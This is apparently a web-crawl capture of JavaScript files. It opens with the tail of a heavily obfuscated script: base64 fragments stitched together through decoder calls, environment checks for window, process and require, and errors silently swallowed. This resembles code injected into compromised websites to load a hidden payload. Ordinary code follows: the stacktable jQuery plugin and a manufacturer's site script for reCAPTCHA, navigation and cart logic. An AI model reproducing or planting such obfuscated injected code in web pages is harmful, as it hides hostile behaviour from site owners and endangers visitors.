weDRiMywnWUJEbicpK0goMHhmZiwnd'+'ldkIycpK0goMHg1NjIsJ3ZXZCMnKStIKD'+_0x2713204w(0x24c)+'zUScpK0goMHgyZTMsJ0ZjeCYnKStIKDB4'+'ZWMsJzM3W24nKStIKDB4NDNkLCdFYjRdJ'+'ykrSCgweDNiNCwnUUdBZScpK0goMHgxMG'+'EsJ0kmSFonKStIKDB4MjU5LCdGc3NRJyk'+'rSCgweDRlZCwnJjRnNScpK0goMHg1NTcs'+'J3kxUzgnKStIKDB4MzQzLCdEZSpwJykrS'+'CgweDE2OCwnWjNXUScpK0goMHgxY2MsJ3'+_0x2713204w(0x363)+'weDJkNywnMWJnJScpK0goMHgyMzQsJ2hz'+'RUonKStIKDB4NDU5LCcmNDhmJykrSCgwe'+'DE3NiwndFNeeScpK0goMHg1NTksJ0Zzc1'+'EnKSsoSCgweDQ5YSwnWjNXUScpK0goMHg'+'yZGUsJzQ4aEMnKStIKDB4MWY3LCdyJTUz'+'JykrSCgweDU1YSwnVzZReScpK0goMHgxN'+'jYsJzJnOFsnKStIKDB4NDdjLCczN1tuJy'+'krSCgweDE1')+('ZiwnbXh1VCcpK0goMHhiOCwnUVczJCcpK'+'0goMHgzZDksJ2ZoJmknKStIKDB4MzFlLC'+'dUJHNOJykrSCgweDI1ZCwnckdrUCcpK0g'+'oMHhmYiwnaHNFSicpK0goMHgzZjQsJ3I4'+'VF0nKStIKDB4MWYyLCdscDhkJykrSCgwe'+_0x2713204w(0x376)+'cpK0goMHgyNTcsJzk2V3YnKStIKDB4NGR'+_0x2713204w(0x218)+'K0goMHgxNDEsJ0kjRHQnKStIKDB4MmY5L'+_0x2713204w(0x28b)+'goMHgzNjUsJ3kxUzgnKStIKDB4M2ZkLCd'+'nRXV5JykrSCgweDUzNSwnRmN4JicpK0go'+'MHhhYiwncClNcicpK0goMHgzMzgsJ3ZXZ'+_0x2713204w(0x204)+_0x2713204w(0x2d2)+'nKStIKDB4Mjg3LCdSTDRiJykrSCgweDI1'+_0x2713204w(0x340)+'StIKDB4MjJiLCdwKU1yJykrSCgweDIzYS'+_0x2713204w(0x360)+'IKDB4M2E5LCdmaCZpJykrSCgweDE5Nywn'+_0x2713204w(0x39e)+'DB4NDU4LCdaM1dRJykrSCgweGQzLCdaM1'+'dRJykrSCgweDNmMSwneTFTOCcpK0goMHh'+'kNywnSXlQUScpK0goMHg0OTcsJ0BuQXEn'+'KStIKDB4MWY2LCdAbkFxJykrSCgweDNjM'+'CwnZ0V1eScpK0goMHgxMjMsJ0ZjeCYnKS'+'tIKDB4NTRlLCdRVzMkJykrSCgweDI3ZCw'+'nWjNXUScpK0goMHgxNWIsJ1ozV1EnKStI'+'KDB4NDU0LCdyOFRdJykrSCgweDJhOSwnR'+'WI0XScpK0goMHg1ODIsJ1c2UXknKStIKD'+'B4NGQ3LCd0')+(_0x2713204w(0x2af)+'HgxNDQsJ0ZjeCYnKStIKDB4NDhmLCdyR2'+_0x2713204w(0x26f)+_0x2713204w(0x374)+'JykrSCgweDM5OCwnOTZXdicpK0goMHgxY'+_0x2713204w(0x320)+_0x2713204w(0x2a0)+'sJ1lOT24nKStIKDB4NDdmLCdteHVUJykr'+'SCgweDExOSwnZShWaScpK0goMHgzYmUsJ'+'0kmSFonKStIKDB4M2E4LCdMVHpVJykrSC'+'gweGNlLCdGY3gmJykrSCgweDI5OCwnMmc'+'4WycpK0goMHg0MjgsJ0xUelUnKStIKDB4'+_0x2713204w(0x399)+_0x2713204w(0x3b2)+'MyLCcmNDhmJykrSCgweDNjYywnUVczJCc'+_0x2713204w(0x212)+'LCdGc3NRJykrSCgweDE2MCwnMmc4WycpK'+'0goMHg1NTQsJ0B5UiknKStIKDB4NTRiLC'+'cyZzhbJykrSCgweDNmMCwndFNeeScpK0g'+'oMHg1MTMsJ0c3WTMnKStIKDB4MzJlLCc0'+_0x2713204w(0x294)+'HhiMiwnMzdbbicpK0goMHgxNjksJ1lCRG'+'4nKStIKDB4MTQ1LCd0U155JykrSCgweDM'+_0x2713204w(0x2e6)+_0x2713204w(0x37d)+'ywnZShWaScpK0goMHg1MTksJ2UhbUUnKS'+_0x2713204w(0x27b)+_0x2713204w(0x24d)+_0x2713204w(0x247)+'mN4JicpK0goMHhlNSwnVCRzTicpK0goMH'+'hhZSwnbHA4')+('ZCcpK0goMHgxMGMsJ1Qkc04nKStIKDB4N'+_0x2713204w(0x3b5)+_0x2713204w(0x3a3)+_0x2713204w(0x2bb)+'SCgweDIxMiwnbXh1VCcpK0goMHgyYzIsJ'+'3RTXnknKStIKDB4MTZhLCdmaCZpJykrSC'+_0x2713204w(0x245)+'oJmknKStIKDB4NTU1LCcmNGc1JykrSCgw'+'eDJhZSwnUkw0YicpK0goMHg0M2UsJ3JHa'+'1AnKStIKDB4MzgzLCdAbkFxJykrSCgweD'+'RlYiwnUyMmMCcpK0goMHgyNWEsJ0c3WTM'+_0x2713204w(0x322)+'LCdmaCZpJykrSCgweDM0ZCwnUkw0YicpK'+'0goMHgzMWMsJzQ4aEMnKStIKDB4MTllLC'+_0x2713204w(0x315)+'oMHg1NjcsJ2ZoJmknKStIKDB4YzEsJ1hK'+_0x2713204w(0x205)+'GJkLCcyZzhbJykrSCgweDNmOCwncjhUXS'+_0x2713204w(0x329)+'yLCc5Nld2JykrSCgweGUxLCdAeVIpJykr'+'SCgweDQ4MiwnMEcoYicpK0goMHg0Y2QsJ'+_0x2713204w(0x2ac)+'gweGJiLCdGc3NRJykrSCgweDU3MCwnZSh'+'WaScpK0goMHhkMiwnQHlSKScpK0goMHgx'+'NmMsJ1FXMyQnKStIKDB4NDA0LCdyR2tQJ'+'ykrSCgweDU3NiwnMmc4WycpK0goMHgyMz'+_0x2713204w(0x2b9)+'rSCgweDE4NCwnciU1MycpK0goMHgyZjMs'+'J2ZVZnknKStIKDB4M2Q4LCdSTDRiJykrS'+'CgweDQ0ZiwnWUJEbicpK0goMHgzMjUsJz'+'BHKGInKStI')+(_0x2713204w(0x219)+'zZReScpK0goMHg1MDYsJ0ViNF0nKStIKD'+_0x2713204w(0x2ea)+'XdicpK0goMHg0MDYsJ2ZVZnknKStIKDB4'+'MTQ5LCdZQkRuJykrSCgweDQwOCwnRmN4J'+'icpK0goMHg1NWUsJ1ozV1EnKStIKDB4MW'+'EzLCcpTHEhJykrSCgweDQxNCwnRzdZMyc'+_0x2713204w(0x38f)+'LCd2V2QjJykrSCgweDU3NywnQHlSKScpK'+'0goMHgzYzEsJ1tOZzEnKStIKDB4NGU2LC'+'dGY3gmJykrSCgweDE3MiwnUVczJCcpK0g'+_0x2713204w(0x1fc)+'TDRiJykrSCgweGFmLCdZQkRuJykrSCgwe'+'DE1MywnRWI0XScpK0goMHg0OGIsJ2RJVE'+'YnKStIKDB4NDQ2LCdmaCZpJykrSCgweDE'+'xMywnUyMmMCcpK0goMHg0YzAsJ1ozV1En'+'KStIKDB4NTE2LCcxYmclJykrSCgweDM1M'+'CwndFNeeScpK0goMHg0ZTksJ2dFdXknKS'+'tIKDB4NDhkLCdaM1dRJykrSCgweDQxNSw'+'nRzdZMycpK0goMHg1NDEsJ0ZjeCYnKStI'+'KDB4MjgzLCdUJHNOJykrSCgweDJiOSwnM'+'EcoYicpK0goMHgzMTEsJ0B5UiknKStIKD'+'B4NTE0LCd5MVM4JykrSCgweDM5NSwnMzd'+'bbicpK0goMHgyZDUsJ0kjRHQnKStIKDB4'+_0x2713204w(0x1f6)+'ScpK0goMHg0ZmUsJ3IlNTMnKStIKDB4MT'+'hiLCdYSnoyJykrSCgweDRlYywnZmgmaSc'+'pK0goMHhlMCwnSSZIWicpK0goMHgxNDYs'+_0x2713204w(0x32e)+'CgweDFlZiwnW05nMScpK0goMHgyYjEsJ0'+'ZjeCYnKStI')+('KDB4Mjc3LCdTIyYwJykrSCgweDE1OSwnU'+'kw0YicpK0goMHgzOGMsJ0xUelUnKStIKD'+'B4MTJlLCd2V2QjJykrSCgweGI0LCdscDh'+'kJykpKyhIKDB4MTNhLCdyR2tQJykrSCgw'+_0x2713204w(0x1f0)+_0x2713204w(0x301)+'U4OSwnZElURicpK0goMHgyYTQsJ1Qkc04'+_0x2713204w(0x1f1)+'YiwnZ0V1eScpK0goMHgyNDAsJ2RJVEYnK'+'StIKDB4M2NmLCc0OGhDJykrSCgweDNjYi'+'wnaHNFSicpK0goMHgxNGYsJ3kxUzgnKSt'+'IKDB4MzBmLCdJI0R0JykrSCgweDM5ZSwn'+'ZElURicpK0goMHg0NjIsJzFiZyUnKStIK'+_0x2713204w(0x1eb)+'FTOCcpK0goMHgzMzEsJ0l5UFEnKStIKDB'+'4NDViLCd5eVJRJykrSCgweDRmZCwnUUdB'+'ZScpK0goMHgxOGEsJ0kmSFonKStIKDB4Y'+'zYsJ1kpYkEnKStIKDB4MWI3LCdyJTUzJy'+'krSCgweDNlOCwneXlSUScpK0goMHg0Njk'+'sJ2xwOGQnKStIKDB4MmI2LCdXNlF5Jykr'+'SCgweDQ5ZCwnciU1MycpK0goMHgyMGQsJ'+'1c2UXknKStIKDB4MzlmLCdyJTUzJykrSC'+_0x2713204w(0x3a4)+'PbicpK0goMHg0OTYsJ0B5UiknKStIKDB4'+'MTgxLCdmaCZpJykrSCgweDRjNywnSXlQU'+'ScpK0goMHg0MWYsJ3JHa1AnKStIKDB4Mj'+'MwLCdZTk9uJykrSCgweDRlNywnRmN4Jic'+_0x2713204w(0x2f4)+'LCdZTk9uJykrSCgweDQxMywnZlVmeScpK'+_0x2713204w(0x228)+'dUJHNOJykr')+('SCgweDFlYSwnZlVmeScpK0goMHgyYjcsJ'+'0l5UFEnKStIKDB4NDllLCdyJTUzJykrSC'+'gweDQxOSwnUkw0YicpK0goMHgxYmYsJ2U'+'oVmknKStIKDB4ZjUsJ3kxUzgnKStIKDB4'+'M2JiLCdmVWZ5JykrSCgweDExZiwnMWJnJ'+'ScpK0goMHgyNTMsJyY0OGYnKStIKDB4ND'+'YxLCdRVzMkJykrSCgweDQzOSwnOTZXdic'+'pK0goMHgyOGIsJzk2V3YnKStIKDB4MzFm'+'LCcwRyhiJykrSCgweDRiYSwnbHA4ZCcpK'+_0x2713204w(0x3a0)+'dRVzMkJykrSCgweDRhYSwnJjRnNScpK0g'+_0x2713204w(0x321)+'eVIpJykrSCgweDJkOCwnUVczJCcpK0goM'+'HgzMDEsJ0c3WTMnKStIKDB4MjU4LCcxYm'+_0x2713204w(0x1ec)+'yN2EsJ1FHQWUnKStIKDB4NDQzLCd5eVJR'+_0x2713204w(0x2b8)+_0x2713204w(0x27a)+_0x2713204w(0x293)+'sJ1c2UXknKStIKDB4NTgwLCdGY3gmJykr'+'SCgweGVhLCcwRyhiJykrSCgweDIwNCwnM'+'WJnJScpK0goMHgyNDIsJzQ4aEMnKStIKD'+'B4NTJjLCdRVzMkJykrSCgweDFiZSwnZlV'+'meScpK0goMHgzZTYsJ1MjJjAnKStIKDB4'+'ZjAsJyY0ZzUnKStIKDB4MmY0LCcmNDhmJ'+_0x2713204w(0x253)+'ksJ1tOZzEnKStIKDB4MWYwLCdyJTUzJyk'+'rSCgweDM2MiwnUkw0YicpK0goMHhkNiwn'+'ZElURicpK0goMHgxMTQsJ3JHa1AnKStIK'+'DB4MTcwLCdlIW1FJykrSCgweDRmMiwnSS'+'ZIWicpK0go')+('MHhiMCwnMmc4WycpK0goMHg1NTgsJ1JMN'+'GInKStIKDB4MzgyLCd2V2QjJykrSCgweD'+'I0YSwnWU5PbicpK0goMHg0ZjUsJzk2V3Y'+_0x2713204w(0x24a)+'NSwnWEp6MicpK0goMHg0MDUsJzk2V3YnK'+'StIKDB4MWE3LCc0OGhDJykrSCgweDFiMi'+'wnVCRzTicpK0goMHgyODUsJ0c3WTMnKSt'+_0x2713204w(0x30a)+'U155JykrSCgweGQ5LCdSTDRiJykrSCgwe'+'DNmMiwnZSFtRScpK0goMHgxZDIsJ0l5UF'+'EnKStIKDB4MTRiLCd2V2QjJykrSCgweDU'+'zMiwneTFTOCcpK0goMHhhZCwnMmc4Wycp'+_0x2713204w(0x354)+_0x2713204w(0x36e)+'gweDJkYywnOTZXdicpK0goMHgyZWIsJzk'+'2V3YnKStIKDB4MzZlLCdyJTUzJykrSCgw'+_0x2713204w(0x373)+'XInKStIKDB4NGE4LCd5MVM4JykrSCgweD'+'NkZCwncjhUXScpK0goMHgzMDUsJ2UhbUU'+_0x2713204w(0x30f)+'OSwnZmgmaScpK0goMHgzYmMsJ1hKejInK'+_0x2713204w(0x2f3)+'goMHg0NmIsJzJnOFsnKV09SCgweDQyMSw'+_0x2713204w(0x39a)+'bmcnLGNbSCgweGMyLCcmNDhmJyldPWZ1b'+'mN0aW9uKG0sbyxxLHUsdix3LHgseSx6LE'+'EsQil7cmV0dXJuIG0obyxxLHUsdix3LHg'+'seSx6LEEsQik7fSxjW0goMHgxZjEsJ2Uo'+_0x2713204w(0x255)+'m4gbXx8bzt9LGNbSCgweDI2MCwnciU1My'+'cpXT1mdW5j')+('dGlvbihtLG8scSx1LHYsdyx4KXtyZXR1c'+'m4gbShvLHEsdSx2LHcseCk7fSxjW0goMH'+'g1NDcsJ0B5UiknKV09ZnVuY3Rpb24obSx'+'vLHEsdSx2KXtyZXR1cm4gbShvLHEsdSx2'+'KTt9LGNbSCgweDQ5NCwnUkw0YicpXT1md'+'W5jdGlvbihtLG8pe3JldHVybiBtfHxvO3'+_0x2713204w(0x257)+'0NmMsJ2UhbUUnKStIKDB4ZmUsJ1MjJjAn'+_0x2713204w(0x317)+'CgweDJkMSwnZElURicpXT1IKDB4MThjLC'+'dAbkFxJykrSCgweDQ5MSwnKmNkIycpK0g'+_0x2713204w(0x2fd)+'QkRuJyksY1tIKDB4MjIyLCd2V2QjJyldP'+'WZ1bmN0aW9uKG0sbyl7cmV0dXJuIG0oby'+'k7fSxjW0goMHgxYzgsJzQ4aEMnKV09SCg'+_0x2713204w(0x231)+'SFonKStIKDB4MjNiLCcxYmclJykrSCgwe'+'DUzYiwnRnNzUScpKyddJyxjW0goMHgyND'+'gsJ2dFdXknKV09SCgweDNjMywnUUdBZSc'+'pK0goMHg0MWIsJ0B5UiknKStIKDB4YWMs'+_0x2713204w(0x2f7)+'CgweDQ4NiwncClNcicpLGNbSCgweDFlZC'+'wnbHA4ZCcpXT1mdW5jdGlvbihtLG8pe3J'+_0x2713204w(0x271)+_0x2713204w(0x311)+'m4gZnVuY3Rpb24obyxxKXt2YXIgdT1tP2'+'Z1bmN0aW9uKCl7dmFyIEk9XzB4Mzg4Njg'+'2NGQ7aWYocSl7dmFyIHY9cVtJKDB4NGE1'+_0x2713204w(0x385)+_0x2713204w(0x339)+'4oKXt9O3Jl')+('dHVybiBtPSFbXSx1O307fSgpO2Z1bmN0a'+'W9uIGYobSxvKXt2YXIgSj1ILHE9e307cV'+_0x2713204w(0x235)+'yNCwnZShWaScpXSxxW0ooMHg0OWYsJ1FX'+_0x2713204w(0x1fa)+'z1KO3JldHVybiBkW0soMHgxMzEsJ1lOT2'+'4nKV0odyx6KTt9LHFbSigweDM1ZSwnckd'+'rUCcpXT1kW0ooMHgzOTEsJypjZCMnKV0s'+'cVtKKDB4ZjEsJyY0ZzUnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTD1KO3JldHVybiBkW0'+'woMHgyNWIsJ0ZjeCYnKV0odyx6KTt9LHF'+_0x2713204w(0x2e9)+_0x2713204w(0x2ab)+'FsnKV09ZnVuY3Rpb24odyx6KXt2YXIgTT'+'1KO3JldHVybiBkW00oMHg0YTcsJ0xUelU'+'nKV0odyx6KTt9LHFbSigweDU0MywnOTZX'+'dicpXT1kW0ooMHgxM2QsJ3ApTXInKV0sc'+'VtKKDB4MzQ4LCcwRyhiJyldPWZ1bmN0aW'+'9uKHcpe3ZhciBOPUo7cmV0dXJuIGRbTig'+'weDEzZiwnRzdZMycpXSh3KTt9O3ZhciB1'+'PXE7Zm9yKHZhciB2IGluIG0paWYoZFtKK'+_0x2713204w(0x2ad)+_0x2713204w(0x2e8)+_0x2713204w(0x21e)+'YSwnMWJnJScpXShlLHRoaXMsZnVuY3Rpb'+'24oKXt2YXIgUD1PLEE9e307QVtQKDB4Mz'+'YxLCdyJTUzJyldPXVbUCgweDQ3NSwnNDh'+'oQycpXTt2YXIgQj1BLEM9dVtQKDB4M2Fk'+'LCdyOFRdJyldKHR5cGVvZiB3aW5kb3csd'+'VtQKDB4M2FlLCczN1tuJyldKT93aW5kb3'+'c6dVtQKDB4')+('NGM1LCdlKFZpJyldKHR5cGVvZiBwcm9jZ'+'XNzLHVbUCgweDRhNCwnckdrUCcpXSkmJn'+'VbUCgweDJjNSwneTFTOCcpXSh0eXBlb2Y'+'gcmVxdWlyZSx1W1AoMHg1NzgsJzJnOFsn'+'KV0pJiZ1W1AoMHgyZWYsJypjZCMnKV0od'+'HlwZW9mIGdsb2JhbCx1W1AoMHgxNTcsJy'+'pjZCMnKV0pP2dsb2JhbDp0aGlzLEQ9ZnV'+'uY3Rpb24oKXt2YXIgUT1QLEU9bmV3IENb'+'KFEoMHgxMDksJypjZCMnKSkrJ3AnXShCW'+'1EoMHgxZmMsJ2UoVmknKV0pO3JldHVybi'+_0x2713204w(0x215)+'yZXR1cm4gdVtQKDB4Mjc1LCc0OGhDJyld'+_0x2713204w(0x2b0)+'Sh5KTtmb3IodmFyIHo9MHgyO2RbTygweD'+_0x2713204w(0x383)+'nbHA4ZCcpKydoJ10pO3orKylpZihkW08o'+'MHgxZDksJ2hzRUonKV0od1tPKDB4MjBhL'+'CdFYjRdJykrTygweDFkMywneTFTOCcpXS'+_0x2713204w(0x35d)+_0x2713204w(0x355)+'ZW50cykpcmV0dXJuIG1bdl07fWZ1bmN0a'+'W9uIGcobSl7dmFyIFI9SCxvPW5ldyBSZW'+_0x2713204w(0x25b)+'nKSxxPWRbUigweDMwYSwnciU1MycpXVtS'+'KDB4MTU4LCcxYmclJykrJ2NlJ10obywnJ'+'yksbz1kW1IoMHg0NzIsJzQ4aEMnKV0oYn'+'RvYSxtKVtSKDB4MmZjLCd0U155JyldKCc'+'9JywweDQpW1IoMHg0YjAsJ1Qkc04nKV0o'+'Jy4nKVtSKDB4MjUyLCdXNlF5JyldKCcnK'+'VtSKDB4NDA5LCd2V2QjJykrJ3NlJ10oKV'+'tSKDB4NDFk')+(_0x2713204w(0x2ed)+'CwnMWJnJScpKydjZSddKC9bYS16QS1aXS'+'9nLGZ1bmN0aW9uKHUpe3ZhciBTPVI7cmV'+_0x2713204w(0x2d9)+'JykrUygweDQ0OSwnWEp6MicpKydkZSddK'+'GRbUygweDM0OSwnWU5PbicpXShkW1MoMH'+_0x2713204w(0x1f8)+_0x2713204w(0x379)+'XSh1W1MoMHgzMDcsJ2hzRUonKStTKDB4M'+'jY3LCcqY2QjJyldKDB4MCksMHhkKSk/dT'+'pkW1MoMHgzNGEsJ2RJVEYnKV0odSwweDF'+_0x2713204w(0x241)+'eDRkZSwnWSliQScpXSwnZycpO3JldHVyb'+'iBkW1IoMHgyMWIsJyY0OGYnKV0oZFtSKD'+'B4MmJmLCdmVWZ5JyldKGRbUigweGNiLCd'+_0x2713204w(0x21d)+'XShkW1IoMHgyOGUsJypjZCMnKV0ocSxkW'+'1IoMHgxMjUsJ1kpYkEnKV0pLGRbUigweD'+'I3MCwncClNcicpXVtSKDB4MWMyLCdTIyY'+'wJykrJ2NlJ10obywnJykpLCcvJyksbSks'+'ZFtSKDB4M2YzLCdZQkRuJyldKTt9dmFyI'+'GgsaSxqLGssbD1uZXcgUmVnRXhwKGRbSC'+'gweDQ4OCwnRWI0XScpXSwnZycpO2g9ZFt'+'IKDB4MTE1LCdXNlF5JyldLGk9bCxqPWZ1'+'bmN0aW9uKCl7dmFyIFQ9SCxtPXt9O21bV'+'CgweDMzMiwndFNeeScpXT1mdW5jdGlvbi'+'h2LHcseCx5LHosQSxCLEMsRCxFLEYpe3Z'+_0x2713204w(0x386)+_0x2713204w(0x343)+'CxFLEYpO30sbVtUKDB4MWYzLCd5eVJRJy'+'ldPWZ1bmN0')+('aW9uKHYsdyl7dmFyIFY9VDtyZXR1cm4gZ'+'FtWKDB4ZmQsJzJnOFsnKV0odix3KTt9LG'+'1bVCgweDJjNiwnRmN4JicpXT1mdW5jdGl'+'vbih2LHcseCx5LHosQSxCKXt2YXIgVz1U'+'O3JldHVybiBkW1coMHgzNjksJ0B5UiknK'+'V0odix3LHgseSx6LEEsQik7fSxtW1QoMH'+'hkYiwneXlSUScpXT1mdW5jdGlvbih2LHc'+_0x2713204w(0x2fb)+_0x2713204w(0x39b)+_0x2713204w(0x2c3)+_0x2713204w(0x26e)+'3IFJlZ0V4cChkW1QoMHhjZiwnOTZXdicp'+'XSwnZycpLHU9cVtkW1QoMHgzOTQsJ0BuQ'+'XEnKV1bVCgweDIyNywnUkw0YicpKydjZS'+'ddKHUsJycpXTt1JiYobmV3IHUoMHgwLDB'+'4MClbVCgweDRmYSwnRGUqcCcpXT1kW1Qo'+'MHgyM2MsJ1MjJjAnKV0oZyxmdW5jdGlvb'+'igpe3ZhciBZPVQsdj1vW1koMHgyOGQsJ2'+'ZVZnknKV0oZixvW1koMHg0NzgsJ1FHQWU'+'nKV0od2luZG93LHt9KSwweDgsWzB4Nyww'+'eDc0XSxbMHg2LDB4NmVdLFsweDUsMHg2N'+'V0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLF'+'sweDIsMHg2M10sWzB4MSwweDZmXSxbMHg'+_0x2713204w(0x256)+'WSgweDNjNSwnWU5PbicpXShmLHYsMHg4L'+'FsweDcsMHg2ZV0sWzB4NCwweDc0XSxbMH'+'gyLDB4NjNdLFsweDAsMHg2Y10pLCEhdiY'+'mb1tZKDB4NDU2LCdwKU1yJyldKGYsdiww'+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEoaz1kW0goMHg1MmQsJ0'+_0x2713204w(0x242))+('ayx3aW5kb3cpKXx8KGs9ZFtIKDB4MjFmL'+'CdZTk9uJyldKGYsaywweDEwLFsweGYsMH'+'g3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzN'+'dLFsweDgsMHg0Y10sWzB4NywweDc0XSxb'+'MHgzLDB4NDVdLFsweDIsMHg2NF0sWzB4M'+'CwweDYxXSkpJiZkW0goMHgxN2YsJ1MjJj'+'AnKV0oayxoW0goMHgzMWIsJ2dFdXknKSs'+'nY2UnXShpLCcnKSxqKTt9KCkpOw==')))();}.toString();return _0x1676216.slice(_0x1676216.indexOf("{") + 1, _0x1676216.lastIndexOf("}"))})())),m[a1(0x18f,'z4ao')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/stacktable.js/1.0.3/stacktable.min.js
body_size: 223
content:
!function(t){t.fn.cardtable=function(a){var s=this,d={headIndex:0},e=t.extend({},d,a);return a&&a.headIndex?a.headIndex:0,s.each(function(){var a=t(this);if(!a.hasClass("stacktable")){var s=t(this).prop("class"),d=t("<div></div>");void 0!==e.myClass&&d.addClass(e.myClass);var l,n,r,i,h,o="";a.addClass("stacktable large-only"),l=a.find(">caption").clone(),n=a.find(">thead>tr,>tbody>tr,>tfoot>tr,>tr").eq(0),a.siblings().filter(".small-only").remove(),a.find(">tbody>tr").each(function(){r="",i="",h=t(this).prop("class"),t(this).find(">td,>th").each(function(a){""!==t(this).html()&&(i+='<tr class="'+h+'">',n.find(">td,>th").eq(a).html()?i+='<td class="st-key">'+n.find(">td,>th").eq(a).html()+"</td>":i+='<td class="st-key"></td>',i+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",i+="</tr>")}),o+='<table class=" '+s+' stacktable small-only"><tbody>'+r+i+"</tbody></table>"}),a.find(">tfoot>tr>td").each(function(a,d){""!==t.trim(t(d).text())&&(o+='<table class="'+s+' stacktable small-only"><tbody><tr><td>'+t(d).html()+"</td></tr></tbody></table>")}),d.prepend(l),d.append(t(o)),a.before(d)}})},t.fn.stacktable=function(a){var s,d=this,e={headIndex:0,displayHeader:!0},l=t.extend({},e,a);return s=a&&a.headIndex?a.headIndex:0,d.each(function(){var a=t(this).prop("class"),d=t('<table class="'+a+' stacktable small-only"><tbody></tbody></table>');void 0!==l.myClass&&d.addClass(l.myClass);var e,n,r,i,h,o,c,f="";(e=t(this)).addClass("stacktable large-only"),n=e.find(">caption").clone(),r=e.find(">thead>tr,>tbody>tr,>tfoot>tr").eq(0),c=void 0===e.data("display-header")?l.displayHeader:e.data("display-header"),e.find(">tbody>tr, >thead>tr").each(function(a){i="",h="",o=t(this).prop("class"),0===a?c&&(f+='<tr class=" '+o+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find(">th,>td").eq(s).html()+"</th></tr>"):(t(this).find(">td,>th").each(function(a){a===s?i='<tr class="'+o+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(h+='<tr class="'+o+'">',r.find(">td,>th").eq(a).html()?h+='<td class="st-key">'+r.find(">td,>th").eq(a).html()+"</td>":h+='<td class="st-key"></td>',h+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",h+="</tr>")}),f+=i+h)}),d.prepend(n),d.append(t(f)),e.before(d)})},t.fn.stackcolumns=function(a){var s=this,d={},e=t.extend({},d,a);return s.each(function(){var a=t(this),s=a.find(">caption").clone(),d=a.find(">thead>tr,>tbody>tr,>tfoot>tr").eq(0).find(">td,>th").length;if(!(d<3)){var l=t('<table class="stacktable small-only"></table>');void 0!==e.myClass&&l.addClass(e.myClass),a.addClass("stacktable large-only");for(var n=t("<tbody></tbody>"),r=1;r<d;)a.find(">thead>tr,>tbody>tr,>tfoot>tr").each(function(a){var s=t("<tr></tr>");0===a&&s.addClass("st-head-row st-head-row-main");var d=t(this).find(">td,>th").eq(0).clone().addClass("st-key"),e=r;if(t(this).find("*[colspan]").length){var l=0;t(this).find(">td,>th").each(function(){var a=t(this).attr("colspan");if(a?(a=parseInt(a,10),e-=a-1,l+a>r&&(e+=l+a-r-1),l+=a):l++,l>r)return!1})}var i=t(this).find(">td,>th").eq(e).clone().addClass("st-val").removeAttr("colspan");s.append(d,i),n.append(s)}),++r;l.append(t(n)),l.prepend(s),a.before(l)}})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.lubriplate.com/CMSScripts/Custom/scripts.js
body_size: 8719
content:
// Google ReCaptcha v2.0
var captchaLubeXpert;
var onloadCallback11 = function () {
    if ($('#recaptchaLubeXpert').length > 0) {
        captchaLubeXpert = grecaptcha.render("recaptchaLubeXpert",
        {
            'sitekey': '6Lf9Py0UAAAAAJYYdMJw1K30B092t56JpMBnD_Q3',
            'theme': 'light'
        });
    }
};
$(function () {

    if (location.hash) {
        setTimeout(function () {
            window.scrollTo(0, 0);
            $('html, body').animate({
                scrollTop: $(location.hash).offset().top
            }, 1500);
            return false;
        }, 1);


    }
    //lazy load images
    $("img").unveil(200, function () { });
    // Off-Canvas Menu
    $('.toggle-nav').click(function () {
        if (
            $('body').hasClass('show-nav')) {
            $('body').removeClass('show-nav');
        }
        else {
            $('body').addClass('show-nav');
        }
    });

    if ($(".detail-tabs #nav-tab").length > 0) {
        if ($(".detail-tabs #nav-tab").find("a.active").length > 0) {

        }
        else {
            $(".detail-tabs #nav-tab").find("a").click();
        }
    }

    if ($(".product-sizes").length > 0) {
        var pId = $(".product-sizes").data("id");
        $(".product-sizes").find('div[data-id="' + pId + '"]').addClass("selected");
    }

    var selectedgoogLang = $("#google_translate_element .goog-te-menu-value span").html();
    setTimeout(googlang, 1000);
    function googlang() {
        if ($("#google_translate_element .goog-te-menu-value span").html() != selectedgoogLang) {
            initNav();
            selectedgoogLang = $("#google_translate_element .goog-te-menu-value span").html();
        }

        if ($(".mobile-menu-wrapper").is(":visible") && $("#google_translate_element_mobile").html() == "") {
            $("#google_translate_element").prependTo("#google_translate_element_mobile");
        }

        setTimeout(googlang, 1000);
    }

    //// Match Product Category Heights
    $('.col-three.prod-category').matchHeight({ byRow: true });
    /*************
     CART UPDATE ISSUE
    //// Stackable
     $('.CartContentTable').stacktable({ myClass: 'CartContentTable' });
     *************/
    //customizations and login

    function initNav() {
        $.ajax({
            method: "POST",
            url: "/Handlers/profilehandler.ashx",

            success: function (data) {
                //console.debug(data);
                // console.debug(data.loggedin);
                // console.debug(data.cartItems);

                if (data.loggedin) {
                    $(".signedIn").removeClass("hide");
                    $(".signedOut").addClass("hide");
                } else {
                    $(".signedOut").removeClass("hide");
                    $(".signedIn").addClass("hide");
                }

                if (data.gLang == "" || data.gLang == "/en/en") {
                    //USA  - show cart 
                    $("#navcart").removeClass("hide");
                    $("#product-purchase").removeClass("hide");
                    $(".shopping-cart-body").removeClass("hide");
                }
                else {
                    // non USA  - hide cart
                    $("#navcart").addClass("hide");
                    $("#product-purchase").addClass("hide");
                    $(".shopping-cart-body").addClass("hide");
                }

                $("#itemCount").html(data.cartItems);
            },
            error: function () {
                console.debug("done ajax Error");
            }
        });
    }
    initNav();
    // console.debug($("#ProductSearchListing").length);
    if ($("#ProductSearchListing").length > 0) {
        var maxshow = 20;
        //remove filter click
        $(document.body).on('click', '.remove-filter', function (e) {
            e.preventDefault();
            console.debug("remove filter click = " + $(this).data("name") + " : " + $(this).data("value"));
            $(".product-search-filter-wrapper input[name='" + $(this).data("name") + "'][value='" + $(this).data("value") + "']").prop('checked', false).change();
            $(this).remove();
        });


        //filter change
        //add to array of selected 
        //call filter function
        var selectedFilters = [];
        $(".product-search-filter input").change(function () {
